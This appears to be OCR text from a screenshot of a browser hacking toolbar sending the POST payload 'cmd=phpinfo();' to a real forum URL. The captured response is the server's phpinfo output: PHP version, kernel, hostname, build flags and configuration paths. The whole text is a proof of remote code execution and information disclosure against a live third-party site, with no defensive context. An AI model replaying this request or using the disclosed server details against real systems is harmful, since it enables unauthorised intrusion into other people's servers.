 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://forum.meizu.com/viewthread.php?tid=2846
Split URL
Execute
Enable Post data Enable Referrer
Post data
cmd=phpinfo();
PHP Logo
PHP Version 5.4.17
System
Linux GZ-BBS-17.75 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 00:31:26 UTC 2013
x86_64
Build Date
Aug 12 2013 09:02:36
Configure
Command
'./configure' '--prefix=/data/php' '--with-config-file-path=/data/php/etc'
'--with-mysql' '--with-openssl' '--enable-fpm' '--enable-sockets' '--enable-
sysvshm' '--with-mysqli=/usr/lib64/mysql/mysql_config' '--enable-mbstring'
'--with-freetype-dir' '--with-jpeg-dir' '--with-png-dir' '--with-zlib-dir'
'--with-libxml-dir=/usr' '--enable-xml' '--with-mhash' '--with-mcrypt' '--with-
config-file-scan-dir=/data/php/php.d' '--with-bz2' '--with-curl' '--with-
iconv-dir' '--enable-zip' '--enable-pcntl' '--with-xmlrpc' '--disable-phar'
'--enable-safe-mode' '--enable-bcmath' '--enable-shmop' '--with-curlwrappers'
'--enable-mbregex' '--enable-sysvsem' '--enable-inline-optimization'
'--with-gd' '--enable-gd-native-ttf'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/data/php/etc
Loaded
Configuration
File
/data/php/etc/php.ini
Scan this dir
for additional
.ini files
/data/php/php.d